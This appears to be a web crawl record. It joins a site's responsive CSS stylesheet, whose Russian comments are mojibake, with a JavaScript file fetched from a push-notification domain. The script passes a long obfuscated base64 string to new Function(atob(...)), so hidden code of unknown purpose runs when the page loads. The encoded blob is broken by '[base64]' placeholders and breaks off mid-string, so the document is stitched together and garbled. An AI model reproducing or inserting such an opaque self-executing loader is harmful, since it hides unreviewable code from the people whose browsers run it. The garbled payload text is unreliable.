  padding: 14px 15px 13px;
}

.mobmenu > li {
  padding: 6px 10px 5px;
}

.mobmenu > li > a {
  font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
  margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
  padding: 1px 15px;
}

.submenu-btn {
  width: 53px;
  height: 50px;
  background: url('/i/dropdown-icon.png');
  position: absolute;
  top: 0;
  right: 0;
  border-left: 1px solid #000;
  cursor: pointer;
}

.mobmenu .submenu-btn {
  width: 36px;
  height: 36px;
  background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
  background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
  color: #000;
  text-decoration: none;
}

.cur_category__header {
  font-size: 20px;
  color: #000;
  cursor: pointer;
  margin: 2px 0 0 47px;
  float: left;
  position: absolute;
  text-decoration: underline;
}

.cur_category__header:hover {
  text-decoration: none;
}

.panel-menu li a:hover {
  color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
  border-left: 0;
  border-top: 1px solid #000;
  border-right: 1px solid #000;
}

.cur_category__header a:hover {
  text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
  margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
  display: none;
  padding-left: 0;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.mobmenu, .mobmenu-visible {
  display: none;
}

.visible {
  display: block !important;
}

#back_to_top {
  display: block;
  width: 28px;
  height: 29px;
  background: url(/i/back_to_top.png);
  cursor: pointer;
  z-index: 9999;
  float: right;
  position: absolute;
  top: 0;
  right: 20px;
}

.bottomsoclikes {
  width: 220px;
}

.a-top, .before-footer {
  width: 100%;
  overflow: hidden;
}

.rating_div {
	width: 210px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left} /* Ð‘Ð»Ð¾Ðº Ñ€ÐµÐ¹Ñ‚Ð¸Ð½Ð³Ð°*/
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; } /* "Ð§Ð¸ÑÑ‚Ñ‹Ðµ" Ð·Ð²ÐµÐ·Ð´Ð¾Ñ‡ÐºÐ¸ */
#rating_votes {background:url('/i/stars.png') 0 -29px} /*  Ð—Ð°ÐºÑ€Ð°ÑˆÐµÐ½Ð½Ñ‹Ðµ Ð·Ð²ÐµÐ·Ð´Ð¾Ñ‡ÐºÐ¸ */ 
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}  /*  Ð·Ð²ÐµÐ·Ð´Ð¾Ñ‡ÐºÐ¸ Ð¿Ñ€Ð¸ Ð³Ð¾Ð»Ð¾ÑÐ¾Ð²Ð°Ð½Ð¸Ð¸ */ 
#rating_star {margin: 5px 0 3px}

.relevantItems {line-height: 18px;}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; box-sizing: border-box; padding: 10px 10px; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems .item {width: 33.3%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

/************************ 1300px **********************/
@media (max-width: 1800px) {
	.leftBlock {
		display: none !important;
	}
}

/************************ 1300px **********************/
@media (max-width: 1300px) {
	#back-top {
		display: none !important;
	}
}

/************************ 1100px **********************/
@media (max-width: 1100px) {
	
  body {
    border-top: 0;
  }

  header {
    width: 100%;
    min-height: 70px;
    padding: 5px;
    margin: 0;
  }

  #menu-top, #menu-main, .beauty-line {
    display: none;
  }

  #logo {
    padding: 0;
    margin: 0;
  }

  #logo a {
    width: 132px;
    height: 60px;
  }

  #yasearch {
    position: absolute;
    margin: 7px 0 0 calc((100% - 400px)/2);
    float: none;
  }

  #menu_btn {
    position: absolute;
    display: block;
    right: 5px;
    top: 17px;
  }

  main {
    box-shadow: none;
  }

  .mobmenu  {
    display: none;
  }
  .mobmenu.mobmenu-visible {
    display: block;
  }
	
	.panel.visible, .panel {
		display: none !important;
	}
	
	.artfooter {
		flex-direction: column;
	}
	
	.bottomsoclikes {
		width: 100%;
	}
	
	.artfooter > * {
		margin-bottom: 10px;
	}
}

/************************ 1000px ***********************/
@media (max-width: 1000px)
{
  #logo {
    margin: 5px;
  }
  
  #logo img {
    width: 100%;
  }
  
  #menu-main {
    width: 100%;
    margin: 0 0 30px 0;
  }
  
  #menu-main > ul  > li {
    margin-left: 15px;
  }
  
  /**/
  #slider {
    
  }
  
  #slider-pic, #slider-right-block {
    width: 100%;
  }
  
  #slider-right-block > div {
    width: 49%;
    float: left;
    margin: 10px 2% 0 0;
  }
  
  #slider-right-block > div.slider-right-block-div2 {
    margin: 10px 0 0 0;
  }
  
  #tizer {
    height: 240px;
    margin-top: 20px;
    padding-left: 65px;
  }

  #tizer div {
    width: 40%;
    margin-right: 10px;
    padding-top: 30px;
  }
  
  #popular {
    width: 49%;
    margin: 30px 1% 0 1%;
  }
  
  #comments-main {
    width: 48%;
    margin: 19px 1% 0 0;
  }
  
  .popular-bottom {
    width: 96%;
    margin: 15px 2%;
  }
  
  .popular-bottom a {
    width: 30%;
    float: left;
  }
  
  .popular-bottom a.pop-bottom-1 img {
    width: 100%;
    height: auto;
  }
  
  .popular-bottom a:nth-child(2) {
    width: 66%;
    float: left;
    margin: 0 0 0 4%;
  }
  
  #new-articles .top-right div {
    margin-bottom: 4px;
  }
  
  #useful .bottom img {
    padding-right: 3%;
    width: 30%;
    height: auto;
  }
  
  #useful .bottom a:nth-child(2) {
    width: 64%;
    margin-right: 3%;
    float: right;
  }
  
  .about > .author {
    width: 80%;
    float: left;
    margin: 25px 0 10px 5%;
  } 
  
  /**/
  footer {
    min-height: 272px;
    padding: 10px;
  }

  footer > div {
    width: 100%;
  }
  
  #footer-logo {
    margin: 10px;
    width: 130px;
		height: 60px;
  }
	
	#footer-logo a.logo {
		width: 130px;
		height: 60px;
	}
  
  #footer-logo a img {
    width: 120px;
  }
  
  #footer-menu {
    width: 70%;
    margin-left: 5px;
  }

  #social {
    margin: 0 0 0 5px;
  }
  
  #footer-privacy {
    width: 90%;
    margin: 15px 0;
    padding: 0 10px;
    line-height: 15px;
  }
}

/************************ 768px ***********************/
@media (max-width: 768px) {
  header {
    min-height: 115px;
  }

  #yasearch {
    width: 97%;
    margin: 70px auto 0;
  }

  #menu_btn {
    top: 18px;
  }

  .mobmenu {
    margin-top: 35px;
  }

  .about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404 {
    margin: 20px 0 20px 1.9%;
    padding-top: 0;
  }
  
  .breadcrumbs {
    display: none;
  }

  aside {
    display: none;
  }
  
  #slider {
    margin-right: 2%;
  }
  
  #slider-pic {
    width: 60%;
    margin: 0 2% 0 0;
  }
  
  #slider-right-block {
    width: 38%;
    margin: 0;
  }
  
  #slider-right-block > div {
    width: 100%;
    float: left;
    margin: 0 0 0 0;
  }
  
  #slider-right-block > div.slider-right-block-div2 {margin-top: 10px;}
  
  #slider-right-block > div > a > img {margin: 0;}
  
  /* Yandex search */
  main > #yasearch {
    width: 100%;
    margin: 0;
  }
  
  .about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404 {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 10px 10px 0;
    float: left;
  }
  
  .sidebar {
    display: block;
    float: left;
    width: 100%;
    margin: 0 0 0 0;
    padding: 20px 0 0 0;
  }
  
  .rub-relap {
    width: 95%;
  }
  
  nav {
    
  }
  
  .hideOnSmall {
    display: none;
  }
  
  /**/
  #tizer {
    height: 240px;
    margin-top: 10px;
    padding-left: 20px;
  }
  
  .popular-middle {
    width: 100%;
    padding-bottom: 20px;
  }
  
  .popular-bottom a:first-child {
    margin: 0;
  }
  
  .popular-bottom a:nth-child(2) {
    width: 100%;
    font-size: 13px;
    line-height: 14px;
    margin: 10px 2% 10px 0;
  }
  
  /**/
  #comments {
    width: 100%;
    min-height: 300px;
    margin: 20px 0 20px 0;
    float: left;
    border-bottom: 1px solid #e8edf1;
  }
  
  .mainPageText2 div {
    width: 9%;
    margin: 15px 3% 0 1%;
  }
  
  .mainPageText2 p {
    width: 85%;
    margin: 30px 2% 20px 0;
  }
  
  /**/
  #new-articles-head {
    width: 98%;
    margin: 10px 1% 0 1%;
    padding-bottom: 10px;
  }
  
  #new-articles .top-left {
    width: 98%;
    margin: 10px 1% 0 1%;
  }
  
  #new-articles .top-left > img {
    width: 60%;
  }
  
  #new-articles .top-right {
    width: 98%;
    margin: 20px 1% 10px 1%;
  }
  
  #new-articles .top-right > div {
    width: 100%;
    float: left;
  }
  
  #new-articles .middle {
    width: 23.5%;
    margin: 10px 0 0 1%;
    font-size: 13px;
    line-height: 16px;
  }

  #new-articles .first {
    margin-left: 1%;
  }

  #new-articles .middle > img {
    width: 100%;
  }

  #new-articles .middle a {
    font-size: 14px;
    line-height: 16px;
  }
  
  #new-articles .bottom {
    width: 48%;
    height: 80px;
    margin: 15px 0 0 1%;
  }

  #new-articles .bottom-first {
    margin-left: 1%;
  }
  
  #new-articles .bottom a {
    float: left;
    width: 50%;
  }
  
  #usefulHead {
    width: 98%;
    margin: 10px 1% 0 1%;
    padding-bottom: 15px;
  }
  
  #useful .middle {
    width: 48%;
    margin: 25px 1% 0 1%;
  }

  #useful .first {
    margin-left: 1%;
  }
  
  #useful .middle a:nth-child(2), #useful .middle a:nth-child(3) {
    width: 56%;
    margin-left: 2%;
    margin-right: 2%;
    float: right;
  }
  
  /**/
  #prof-advices {
    width: 98%;
    margin: 30px 1% 20px 1%;
  }
  
  #useful .bottom {
    width: 48%;
    height: 80px;
    margin: 14px 0 11px 1%;
    padding-top: 10px;
    border-top: 1px solid #e8edf1;
  }

  #useful .bottom-first {
    margin-left: 1;
  }

  #useful .bottom img {
    float: left;
    padding-right: 10px;
    margin-bottom: 30px;
    width: 30%;
    height: auto;
  }
  
  /**/
  footer {
    padding: 0;
    margin: 0;
  }
  
  #footer-menu {
    width: 70%;
    float: right;
  }
  
  #social {
    width: 90%;
  }
  
  #footer-privacy {
    margin-bottom: 0;
    padding-bottom: 5px;
  } 
}

@media (max-width: 600px) {
	.relevantItems.fourItems .item {
    width: 50%;
	}
}

@media (max-width: 547px) {
  #menu-main {
    height: 70px;
    margin: 5px 0 30px 0;
  }
  
  #footer-menu {
    width: 90%;
    float: left;
  }
  
  #useful .middle {
    width: 98%;
    margin: 25px 1% 0 1%;
  }
  
  #useful .middle img {
    width: 40%;
  }

  #useful .middle div {
    width: 55%;
    margin-left: 10px;
  }
}

/************************ 480px ***********************/
@media (max-width: 480px)
{
  #menu-main {
    height: 200px;
  }
  
  #menu-main > ul {
    display: block;
    width: 150px;
    float: left;
  }
  
  #menu-main > ul > li {
    display: block;
  }
  
  #slider {
    width: 100%;
    margin: 0;
    padding: 0 10px;
  }
  
  #slider-pic {
    width: 100%;
    margin: 20px 0;
  }
  
  #slider-right-block {
    width: 100%;
    margin: 0;
  }
  
  aside {
    width: 80%;
  }
  
  #ask-expert-name {
    float: right;
    width: 150px;
  }
  
  /**/
  #seo-text {
    margin: 10px 0;
    padding: 0 5px;
  }
  
  /**/
  #tizer {
    height: 400px;
    margin-top: 10px;
    padding-left: 10px;
  }

  #tizer div {
    /*width: 217px;*/
    width: 90%;
    margin-right: 0;
    padding-top: 30px;
  }
  
  #comments-main {
    display: none;
  }
  
  #popular {
    width: 96%;
    margin: 20px 2%;
  }
  
  .popular-middle, .popular-bottom {
    width: 96%;
    margin: 15px 2%;
  }
  
  .popular-middle {padding-bottom: 10px;}
  
  .popular-bottom {
    width: 96%;
    
  }
  
  .popular-bottom a {
    width: 70%;
    margin: 2px 0 0 0;
    font-size: 13px;
    line-height: 14px;
  }
  
  .mainPageText2 div {
    width: 19%;
    margin: 15px 3% 0 1%;
  }
  
  .mainPageText2 p {
    width: 75%;
    margin: 30px 2% 20px 0;
  }
  
  
  #new-articles .top-right > div {
    width: 100%;
    margin: 0 0 0 0;
  }
  
  #new-articles .middle {
    width: 48%;
    margin: 10px 1% 0 1%;
    font-size: 13px;
    line-height: 16px;
  }

  #new-articles .first {
    margin-left: 1%;
  }

  #new-articles .middle > img {
    width: 100%;
  }

  #new-articles .middle a {
    font-size: 14px;
    line-height: 16px;
  }
  
  #new-articles .bottom {
    width: 98%;
    height: 80px;
    margin: 15px 1% 0 1%;
  }
  
  #new-articles .bottom a:first-child {
    width: 15%;
    margin-right:5%;
  }
  
  #new-articles .bottom a:first-child img {
    width: 100%;
    height: auto;
    padding-right: 0;
  }
  
  #new-articles .bottom a:nth-child(2) {
    width: 80%;
  }
  
  #useful .bottom {
    width: 98%;
    height: 80px;
    margin: 14px 0 11px 1%;
    padding-top: 10px;
    border-top: 1px solid #e8edf1;
  }

  .rub-big, .rub-mid {
    width: 98%;
  }
  
  .rub-big a:nth-child(3), .rub-mid a:nth-child(3) {
    width: 90%;
  }
  
  .about > .author {
    width: 96%;
    float: left;
    margin: 25px 2% 10px 2%;
  } 
  
  .clear2 {
    width: 100%;
    height: 5px;
    float: left;
    display: none;
  }
  
  .blocklinks .item {
      width: 60%;
  }
  
  #footer-privacy {
    width: 96%;
    padding: 0 2%;
  }
  
  
  .paginator {
    width: 100%;
    float: left;
    text-align: center;
    margin: 30px 0;
  }
  
  .paginator li {
    margin: 0;
    display: block;
    margin-top: 15px;
    text-align: center;
  }
  
  .paginator li.page-prev, .paginator li.page-next {
    margin-top: 5px;
  }
  
  .paginator > li.page-prev > a {
    margin-left: 0;
    position: relative;
  }
  
  li.page-next a {
    position: relative;
    margin-top: 5px;
  }
  
  .paginator li.page-next {
    padding-top: 10px;
  }
  
  .paginator > li.page-next > a {
    margin-left: 0;
    margin-top: 5px;
    position: relative;
  }
  
  h1, .article h2, h3, h4, .authorpage .ask-form h2 {
    font-weight: 400;
    line-height: 110%;
  }
  
  h1 {
    font-size: 26px;
  }
  
  h2, .artslist h2, .article h2, .authorpage .ask-form h2 {
    font-size: 24px;
  }
  
  h3 {
    font-size: 22px;
  }
  
  h4 {
    font-size: 19px;
  }
  
  .article p, .authorpage p {
    margin: 0 0 15px;
    font-size: 15px;
    line-height: 20px;
  }
  
  .article li {
    font-size: 15px;
    line-height: 20px;
  }
  
  .article p img, .article li img {
    width: 100%;
    height: auto;
    border: 0;
    margin: 0 0 10px;
  }
  
  .authorpage .artslist .artslist-bottom {
    float: left;
    width: 100%;
    height: 100px;
    min-height: 50px;
    padding-top: 15px;
    border-top: 1px solid #e8edf1;
  }
  
  .authorpage .artslist .artslist-bottom:nth-child(6) {
    margin: 0;
  }
  
}

@media (max-width: 390px) {
  .blocklinks .item {
      width: 90%;
  }
  
  .author_photo {
    width: 100%;
    padding-right: 0;
  }
	
	.relevantItems.fourItems {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.relevantItems.fourItems .item {
    width: 280px;
	}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks, .rub-relap {display: none;}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/9IrYZHap.js
body_size: 14447
content:
!function(){let c=new Function(atob('[base64]/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHpr7rprrXpr73prrDpr6Lprr7pr6zpr6rpr7zprrnpr6rpr63pr6vpr7Dpr7rpr63prr7prqLpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7zprrHpr7/prqTprqnpr6HprqnprrDpr6Lpr6vpr7zpr63pr6zpr6vpr7fprrHpr5Tpr7jpr63pr7Hpr4Lprr7pr7/pr7Xpr7bpr7bpr6vprr7pr4TprrHpr5Tpr7jpr63pr7Hpr4Lprr7pr6vpr7jpr7fpr73pr7bpr7Tprr7pr4TprrHprrDprrDprrLprqnpr6HprqjprrDprrPprqnpr6HprqvprrPprqnpr6HprqrprrPprqnpr6Hprq3prrPprqnpr6HprqzprrPprqnpr6Hprq/prrPprqnpr6Hprq7prrPprqnpr6HprqHprrTpr7/prqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr77prrHpr7HprrXpr7DprrDpr6Lpr6/pr7jpr6vprrnpr7PprqTprr7prr7prqLpr7/[base64]/[base64]/prrHpr7rpr4Lpr6npr4TprrDpr6vpr7zpr63pr6zpr6vpr7fprqLpr7rpr4Lpr6npr4TprqTprqnpr6HprqjprqLpr6/pr7jpr6vprrnpr6jprqLpr7Dpr7/prrHpr7rpr4Lprr7pr5rpr6zpr6rpr63pr7bpr7Tpr5zpr6/pr7zpr7fpr63prr7pr4TprrDpr6Lpr6jprqTpr7fpr7zpr67prrnpr5rpr6zpr6rpr63pr7bpr7Tpr5zpr6/pr7zpr7fpr63prrHpr77prrHprr7go5Hgo4Hgo4Hgo4bgo4Xgo4zgo5Hgo4bgo4rgo43go4rgo5fprr7prrXpr7zprrHprqnpr6Hpr7jprq3prq/[base64]/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+o6a+C6a++6a6x6a6+7pWU7pWT7pWU7pWJ7pW+7pWI7pWO7pWJ7pWS7pWQ7pW47pWL7pWY7pWT7pWJ6a6+6a616a+86a6x6a6p6a+h6a6o6a+86a+96a+66a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/[base64]/6a6x6a+o6a6w6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+o6a6w6a6i6a+66a+26a+36a+q6a+t6a656a+r6a6k6a++6a6x6a6+2ZvZmNip2ZzZk9m/2KjZitmy2anZsNm42ZrZv9io2YDZu9mI2YXZntmr2K/ZoNm02a/Zm9m82YHYrdmT2ajZo9m22KDYrdmS2bTZl9mh2ZvZt9me2YnZiNit2bjZktmo2ZzYoNm32KDZs9iu2b3ZiNmK2b/ZmtmW2ZvZmNmd2YPZktm22YXZndmt2bTZt9m42a/ZutmW2a/ZkdmT2YXZrNmy2K7Ztdmu2YbZntmM6a6+6a616a+86a6x6a6w6a6w6a6i6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+q6a6x6a+t6a616a+s6a6w6a+i6a+w6a+/6a6x6a+t6a+C6a6+6a+16a+86a+36a++6a+t6a+x6a6+6a+E6a6k6a6k6a6k6a+s6a+C6a6+6a+16a+86a+36a++6a+t6a+x6a6+6a+E6a6w6a+i6a+r6a+86a+t6a+s6a+r6a+36a656a+t6a+C6a6+6a+86a+v6a+86a+r6a+g6a6+6a+E6a6x6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a+v6a616a+u6a6w6a+i6a+r6a+86a+t6a+s6a+r6a+36a656a+v6a6k6a6k6a6k6a+s6a+C6a+u6a+E6a6i6a+k6a616a+s6a6w6a6i6a+k6a+r6a+86a+t6a+s6a+r6a+36a646a+C6a+E6a6i6a+k6a+/[base64]/6a+r6a+26a+06a6+6a+E6a6x6a+C6a636a636a636a+a6a+E6a+C6a6+6a+06a+46a+p6a6+6a+E6a6x6a+d6a6k6a6n6a+d6a+C6a++6a6x6a6+4Zio4Zij4Ziq4Zi54ZiI4Zik4Ziv4Ziu4ZiK4Zi/6a6+6a616a+86a6x6a6p6a+h6a+/6a+46a+86a6w6a6w6a+E6a6x6a6p6a+h6a6p6a6w6a6w6a6w6a6i6a+k6a+/[base64]/[base64]/IvMi3yK3prr7prrXpr7zprrHprqnpr6Hprqrpr7rprqnprrDprrDpr4TprrHpr77prrHprr7hpp/hpqnhpq/hpqjhprPhprHhppnhpqrhprnhprLhpqjprr7prrXpr7zprrHprqnpr6Hprqjpr7vprqrpr7vprrDprrDprrDprqLpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr4npr4Lpr77prrHprr7ulZTulZPulZTulYnulb7ulYjulY7ulYnulZLulZDulbjulYvulZjulZPulYnprr7prrXpr7zprrHprqnpr6Hprqjpr7zpr73pr7rprrDprrDpr4TprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/[base64]/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+I6a+C6a++6a6x6a6+7pWU7pWT7pWU7pWJ7pW+7pWI7pWO7pWJ7pWS7pWQ7pW47pWL7pWY7pWT7pWJ6a6+6a616a+86a6x6a6p6a+h6a6o6a+86a+96a+66a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/[base64]/[base64]/IvMi3yK3prr7prrXpr7zprrHprqnpr6Hprqrpr7rprqnprrDprrDpr4TprrHpr77prrHprr7hpp/hpqnhpq/hpqjhprPhprHhppnhpqrhprnhprLhpqjprr7prrXpr7zprrHprqnpr6Hprqjpr7vprqrpr7vprrDprrDprrDprqLpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr4rpr4Lpr77prrHprr7ulZTulZPulZTulYnulb7ulYjulY7ulYnulZLulZDulbjulYvulZjulZPulYnprr7prrXpr7zprrHprqnpr6Hprqjpr7zpr73pr7rprrDprrDpr4TprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/[base64]/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+N6a+C6a++6a6x6a6+7pWU7pWT7pWU7pWJ7pW+7pWI7pWO7pWJ7pWS7pWQ7pW47pWL7pWY7pWT7pWJ6a6+6a616a+86a6x6a6p6a+h6a6o6a+86a+96a+66a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/[base64]/[base64]/IvMi3yK3prr7prrXpr7zprrHprqnpr6Hprqrpr7rprqnprrDprrDpr4TprrHpr77prrHprr7hpp/hpqnhpq/hpqjhprPhprHhppnhpqrhprnhprLhpqjprr7prrXpr7zprrHprqnpr6Hprqjpr7vprqrpr7vprrDprrDprrDprqLpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr4/pr4Lpr77prrHprr7ulZTulZPulZTulYnulb7ulYjulY7ulYnulZLulZDulbjulYvulZjulZPulYnprr7prrXpr7zprrHprqnpr6Hprqjpr7zpr73pr7rprrDprrDpr4TprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/gvKLgvKTgvKXprr7prrXpr7zprrHprqnpr6HprqHpr7jpr7zprrDprrDprrDpr4/[base64]/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+O6a+C6a++6a6x6a6+7pWU7pWT7pWU7pWJ7pW+7pWI7pWO7pWJ7pWS7pWQ7pW47pWL7pWY7pWT7pWJ6a6+6a616a+86a6x6a6p6a+h6a6o6a+86a+96a+66a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+46a6s6a6x6a6w6a+i6a+w6a+/6a6x6a+66a646a6k6a6k6a+t6a+26a+p6a6w6a+r6a+86a+t6a+s6a+r6a+36a646a+C6a+E6a6i6a+w6a+/6a6x6a646a+36a+46a+v6a+w6a++6a+46a+t6a+26a+r6a+C6a++6a6x6a6+7p+o7p++7p+p7p+t7p+y7p+47p++7p+M7p+07p+p7p+w7p++7p+p6a6+6a616a+86a6x6a6p6a+h6a6r6a6o6a6u6a+86a6w6a6w6a+E6a6w6a+i6a+w6a+/6a6x6a+O6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+O6a6w6a6i6a+k6a+r6a+86a+t6a+s6a+r6a+36a646a+C6a+E6a6i6a+k6a+w6a+/6a6x6a646a6x6a++6a6x6a6+4a+b4a++4a+44a+j4a+G4a+q4a+l4a+q4a+s4a+u4a+56a6+6a616a+86a6x6a6p6a+h6a6o6a+96a6v6a+86a6w6a6w6a+w6a+36a656a+66a6w6a6w6a+i6a+w6a+/6a6x6a+O6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+O6a6w6a6i6a+k6a+r6a+86a+t6a+s6a+r6a+36a646a+C6a+E6a6i6a+k6a+w6a+/6a6x6a646a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+l6a+l6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+C6a++6a6x6a6+4YGk4YGx4YGm4YG54YG94YGn4YGn4YG94YG74YG66a6+6a616a+86a6x6a6p6a+h6a6o6a6o6a+/6a6q6a6w6a6w6a+E6a6k6a6k6a6k6a+s6a+36a+96a+86a+/6a+w6a+36a+86a+96a6w6a+i6a+w6a+/[base64]/6a+t6a6+6a6i6a+76a+u6a6x6a6w6a6i6a+k6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+46a6v6a6x6a+46a6u6a6w6a+i6a+t6a+r6a+g6a+i6a+w6a+/[base64]/[base64]/[base64]/[base64]/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a6w6a+i6a+w6a+/[base64]/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+46a+y6a6x6a6w6a+i6a+w6a+/6a6x6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a6/6a6/6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+C6a++6a6x6a6+4YGk4YGx4YGm4YG54YG94YGn4YGn4YG94YG74YG66a6+6a616a+86a6x6a6p6a+h6a6o6a6o6a+/6a6q6a6w6a6w6a+E6a6w6a+i6a+w6a+/6a6x6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+C6a++6a6x6a6+4YGk4YGx4YGm4YG54YG94YGn4YGn4YG94YG74YG66a6+6a616a+86a6x6a6p6a+h6a6o6a6o6a+/6a6q6a6w6a6w6a+E6a6k6a6k6a6k6a++6a6x6a6+7rCX7rCW7rCV7rCS7rCG7rCf7rCH6a6+6a616a+86a6x6a6p6a+h6a6r6a6s6a6g6a6v6a6w6a6w6a6w6a+i6a+w6a+/6a6x6a+V6a6w6a+i6a+46a+P6a6x6a6w6a6i6a+k6a+w6a+/6a6x6a+J6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+J6a6w6a6i6a+k6a+k6a+86a+16a+q6a+86a656a+w6a+/6a6x6a+I6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+I6a6w6a6i6a+k6a+k6a+X6a+26a+t6a+w6a+/6a+w6a+66a+46a+t6a+w6a+26a+36a+C6a++6a6x6a6+4LSk4LSz4LSn4LSj4LSz4LSl4LSi4LSG4LSz4LSk4LS74LS/4LSl4LSl4LS/4LS54LS46a6+6a616a+86a6x6a6p6a+h6a6v6a+76a6o6a6w6a6w6a+E6a6x6a6w6a+C6a6+6a+t6a+x6a+86a+36a6+6a+E6a6x6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a+46a+16a6w6a+i6a+46a6v6a6x6a+Q6a6w6a6i6a+Q6a6k6a+s6a+36a+96a+86a+/6a+w6a+36a+86a+96a6i6a+w6a+/6a6x6a+46a+16a6k6a6k6a++6a6x6a6+xazFucWqxaXFv8Wuxa/prr7prrXpr7zprrHprqnpr6Hprqvpr7zpr7zprrDprrDprrDpr6Lpr7fpr7jpr6/[base64]/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHpr7jpr7TprrDpr6Lpr7jpr6jprrHpr7jpr7TprrDprqLpr6TprrDprqLpr63pr6vpr6Dpr6Lpr7fpr7jpr6/[base64]/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHpr7jpr7fprrDpr6Lpr7Dpr7/prrHpr7jpr7fpr4Lprqnpr6Hprqnpr4TprrDpr6Lpr7jpr6jprrHpr7jpr7fpr4Lprqnpr6Hprqnpr4TprrDprqLpr6Tpr6TprrDprqLpr6Tpr7rpr7jpr63pr7rpr7HprrHpr7jpr7bprrDpr6Lpr6Tpr6Tpr7zpr7Xpr6rpr7zpr6Lpr6/pr7jpr6vprrnpr7jpr6nprqTpr7jpr7XprqTprqTprqTpr77prrHprr7usJfusJbusJXusJLusIbusJ/usIfprr7prrXpr7zprrHprqnpr6HprqvprqzprqDprq/prrDprrDprqLpr7jpr67prrHpr7jpr6nprrDprqLpr6Tpr6TprrDp